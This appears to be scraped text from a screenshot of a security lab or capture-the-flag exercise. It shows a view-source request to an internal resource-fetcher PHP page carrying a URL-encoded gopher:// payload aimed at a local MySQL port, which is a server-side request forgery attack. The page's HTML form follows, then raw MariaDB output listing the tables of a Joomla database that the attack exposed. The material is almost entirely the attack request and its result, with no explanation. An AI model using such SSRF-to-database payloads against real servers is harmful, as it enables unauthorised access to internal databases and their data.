 view-source:http://192.168.10.23/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <html>
2 <head>
3 <title>Resource Fetching Page</title>
4 <meta charset="utf-8">
5 </head>
6 <body>
7 <center><h1>Welcome to Internal Network Resource Fetching Page</h1></center>
8 <br><br>
9
10 <form action="/internalResourceFeTcher.php" method="GET">
11 <center><input type="text" name="url" value="" id='url'>
12 <input type="submit" value="Fetch"></center>
13 </form>
14 </body>
15
16 c
17 5.5.5-10.3.27-MariaDB-0+deb10u1 geC`:@r> - {tV1.3T16ZC} mysql_native_password
18 @ joomla X def information_schema TABLE_NAMES TABLE_NAMES Tables_in_joomla
19 TABLE_NAME ! joomla_action_log_config joomla_action_logs joomla_action_logs_extensions joomla_action_logs_users
20 joomla_assets joomla_associations
21 joomla_banner_clients joomla_banner_tracks joomla_banners
22 joomla_categories joomla_contact_details joomla_content joomla_content_frontpage joomla_content_rating joomla_content_types joomla_contentitem_tag_map
23 joomla_fields joomla_fields_categories joomla_fields_groups joomla_fields_values joomla_finder_filters joomla_finder_links joomla_finder_links_terms0
24 O joomla_users P joomla_utf8_conversion Q joomla_viewlevels R "